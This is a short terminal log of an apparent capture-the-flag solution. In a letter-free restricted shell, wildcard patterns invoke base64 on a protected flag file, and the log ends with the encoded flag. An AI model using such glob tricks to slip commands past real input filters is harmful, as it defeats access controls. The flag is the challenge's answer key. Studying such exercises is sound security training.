 SansAlpha$ *
bash: blargh: command not found
SansAlpha$ */*
bash: blargh/flag.txt: Permission denied
SansAlpha$ /*/????
/bin/arch: extra operand ‘/bin/bash’
Try '/bin/arch --help' for more information.
SansAlpha$ /*/???[!_]64 */*
/bin/base64: extra operand ‘blargh/flag.txt’
Try '/bin/base64 --help' for more information.
SansAlpha$ /*/???[!_]64 */????.*
cmV0dXJuIDAgcGljb0NURns3aDE1X211MTcxdjNyNTNfMTVfbTRkbjM1NV83NzVhYzEyZH0=